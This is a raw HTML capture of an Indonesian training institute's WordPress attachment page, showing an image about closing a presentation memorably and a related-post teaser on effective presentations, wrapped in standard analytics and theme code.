

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/
body_size: 16293
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>cara-menutup-presentasi-yang-berkesan - Supersonality Institute</title><link rel="canonical" href="https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="cara-menutup-presentasi-yang-berkesan - Supersonality Institute" /><meta property="og:description" content="Cara Menutup Presentasi" /><meta property="og:url" content="https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/" /><meta property="og:site_name" content="Supersonality Institute" /><meta property="article:modified_time" content="2023-09-01T01:38:27+00:00" /><meta property="og:image" content="https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/","url":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/","name":"cara-menutup-presentasi-yang-berkesan - Supersonality Institute","isPartOf":{"@id":"https://supersonality.com/#website"},"primaryImageOfPage":{"@id":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/#primaryimage"},"image":{"@id":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/#primaryimage"},"thumbnailUrl":"https://supersonality.com/wp-content/uploads/2023/09/cara-menutup-presentasi-yang-berkesan.jpg","datePublished":"2023-09-01T01:38:17+00:00","dateModified":"2023-09-01T01:38:27+00:00","breadcrumb":{"@id":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/#primaryimage","url":"https://supersonality.com/wp-content/uploads/2023/09/cara-menutup-presentasi-yang-berkesan.jpg","contentUrl":"https://supersonality.com/wp-content/uploads/2023/09/cara-menutup-presentasi-yang-berkesan.jpg","width":1280,"height":720,"caption":"Cara Menutup Presentasi"},{"@type":"BreadcrumbList","@id":"https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://supersonality.com/"},{"@type":"ListItem","position":2,"name":"Cara Menutup Presentasi yang Berkesan","item":"https://supersonality.com/cara-menutup-presentasi/"},{"@type":"ListItem","position":3,"name":"cara-menutup-presentasi-yang-berkesan"}]},{"@type":"WebSite","@id":"https://supersonality.com/#website","url":"https://supersonality.com/","name":"Supersonality Institute","description":"","publisher":{"@id":"https://supersonality.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersonality.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://supersonality.com/#organization","name":"Supersonality Institute","url":"https://supersonality.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supersonality.com/#/schema/logo/image/","url":"https://supersonality.com/wp-content/uploads/2017/04/cropped-Supersonality.png","contentUrl":"https://supersonality.com/wp-content/uploads/2017/04/cropped-Supersonality.png","width":512,"height":512,"caption":"Supersonality Institute"},"image":{"@id":"https://supersonality.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; Feed" href="https://supersonality.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; Comments Feed" href="https://supersonality.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; cara-menutup-presentasi-yang-berkesan Comments Feed" href="https://supersonality.com/cara-menutup-presentasi/cara-menutup-presentasi-yang-berkesan/feed/" /><link data-optimized="2" rel="stylesheet" href="https://supersonality.com/wp-content/litespeed/css/7a9ee3d04ea515114216a9371e2ed8cf.css?ver=2f3a3" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--red:37;--green:211;--blue:102;--bw:100}</style> <script type="text/javascript" src="https://supersonality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5N2KH7R" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["supersonality.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N2KH7R");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/*  */</script> <link rel='shortlink' href='https://supersonality.com/?p=18099' /><meta name="generator" content="Site Kit by Google 1.151.0" /> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '684240192132112'); 
fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=684240192132112&ev=PageView
&noscript=1"/>
</noscript><meta name="facebook-domain-verification" content="yrtulc4iwk1qbdl9axz99nc1htxllj" />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6L48B9');</script> 
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8S96DF');</script> <meta name="facebook-domain-verification" content="utqb36ith216qhoe9qq2s0mnkbqwjt" /><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } body { font-size: 18px } @media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:left;}.site-branding { padding-top: 0px }.site-branding { padding-bottom: 0px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:15px; padding-bottom:15px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 }.main-navigation li a { font-size: 15px }.main-navigation li a { font-weight: normal; }.main-navigation li a { text-transform: capitalize; } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #eeee22 !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 !important; } }.widget .widget-title { font-size: 17px }.widget { font-size: 17px } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container { max-width: 1200px; } @media (min-width: 1200px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1199px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }</style><link rel="icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-180x180.png" /><meta name="msapplication-TileImage" content="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-270x270.png" /></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-18099 attachmentid-18099 attachment-jpeg wp-theme-landingpress-wp page-landingpress-full-hf header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-3936"><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-K6L48B9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N8S96DF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://supersonality.com/" rel="home">
<img src="https://supersonality.com/wp-content/uploads/2022/08/supersonality-002-horizontal-png-1-e1659484802293.png" alt="Supersonality Institute" />
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3950"><a href="https://supersonality.com">Home</a></li><li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://supersonality.com/biztalk/">BizTalk</a></li><li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://supersonality.com/produk-buku/">Buku</a></li><li id="menu-item-10807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10807"><a href="https://supersonality.com/kelas-terbaru/">Public Training</a></li><li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://supersonality.com/inhouse-training/">Inhouse Training</a></li><li id="menu-item-3947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3947"><a href="https://supersonality.com/category/blog/">Artikel</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://supersonality.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://supersonality.com">Home</a></li><li><a href="https://supersonality.com/cara-menutup-presentasi/">Cara Menutup Presentasi yang Berkesan</a></li><li>cara-menutup-presentasi-yang-berkesan</li></ul></nav><article id="post-18099" class="entry-post entry-attachment post-18099 attachment type-attachment status-inherit entry"><header class="entry-header"><h1 class="entry-title">cara-menutup-presentasi-yang-berkesan</h1></header><div class="entry-content"><p class="attachment"><a href='https://supersonality.com/wp-content/uploads/2023/09/cara-menutup-presentasi-yang-berkesan.jpg'><img fetchpriority="high" decoding="async" width="570" height="320" src="https://supersonality.com/wp-content/uploads/2023/09/cara-menutup-presentasi-yang-berkesan.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="Cara Menutup Presentasi" /></a></p></div></article><div class="related-posts"><h3>Related Posts</h3><ul><li>
<a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/" class="alignleft-link"><img width="150" height="150" src="https://supersonality.com/wp-content/uploads/2023/09/bagaimana-membuat-presentasi-yang-hebat-150x150.jpg" class="alignleft" alt="Bagaimana menjadikan Presentasi yang Hebat" decoding="async" /></a><h4><a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/" rel="bookmark">Bagaimana menjadikan Presentasi yang Hebat</a></h4><p>Presentasi yang Hebat &#8211; Bagaimana membuat presentasi  Efektif  ? sebuah presentasi sangat ditentukan oleh kemampuan si presenter untuk menyampaikannya kepada para audiens. Tentu saja, setiap presenter memiliki gayanya masing-masing, yang bisa mempengaruhi caranya menyampaikan presentasi. Cara penyampaian presentasi yang tidak sesuai dengan tema presentasi bisa mempengaruhi efektif atau tidaknya presentasi tersebut. Lakukan cara-cara ini, maka presentasi Anda akan menjadi &hellip;</p></li><li>
